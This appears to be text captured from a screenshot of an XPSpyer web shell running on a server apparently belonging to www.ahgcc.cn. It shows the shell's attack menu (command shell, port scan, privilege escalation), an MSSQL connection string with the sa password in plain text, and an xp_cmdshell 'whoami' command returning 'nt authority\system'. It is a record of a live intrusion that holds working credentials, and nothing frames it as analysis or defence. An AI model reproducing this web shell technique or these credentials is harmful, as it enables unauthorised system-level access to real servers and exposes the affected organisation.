 192.168.75.61:80(www.ahgcc.cn) XPSpyer Ver: 2009
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap Framework Ver : 2.0.50727.5466
DataBase >>
ConnString : server=192.168.75.66;UID=sa;PWD=iflytek;database=master;Provider=SQLOLEDB MSSQL Go
MSSQL Version : Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86) Apr 2 2010 15:53:02 Copyright (c) Microsoft Corporation Enterprise Edition on Windows NT 6.1 (Build 7601: Service Pack 1) (WOW64)
(Hypervisor)
SrvRoleMember : sa
Please select a database : ReportServerTempDB SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'whoami'
Query
output
nt authority\system
Copyright © 2006-2009 Bin'Blog All Rights Reserved.